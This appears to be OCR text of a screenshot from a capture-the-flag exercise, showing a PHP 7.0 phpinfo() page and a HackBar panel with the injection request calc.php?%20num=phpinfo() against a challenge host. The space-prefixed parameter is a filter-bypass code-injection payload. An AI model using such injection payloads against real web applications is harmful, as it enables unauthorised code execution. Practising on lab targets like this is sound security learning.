 PHP Version 7.0.30-0ubuntu0.16.04.1
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, gl
DevTools - 6d168ccb-250b-4901-9005-a6b443d35f33.node4.buuoj.cn:26686/calc.p...
元素 控制台 Recorder 源代码 网络 性能 HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://6d168ccb-250b-4901-9005-a6b443d35f33.node4.buuoj.cn:26686/calc.php?
%20num=phpinfo()
Enable POST